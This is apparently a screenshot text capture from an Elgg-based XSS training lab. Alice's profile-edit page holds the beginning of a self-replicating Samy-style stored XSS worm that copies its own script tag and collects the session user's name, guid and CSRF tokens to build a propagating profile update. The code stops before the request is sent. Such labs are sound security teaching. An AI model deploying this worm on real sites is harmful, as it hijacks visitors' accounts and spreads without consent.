 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Alice
About me Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+wormCode;
Public
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile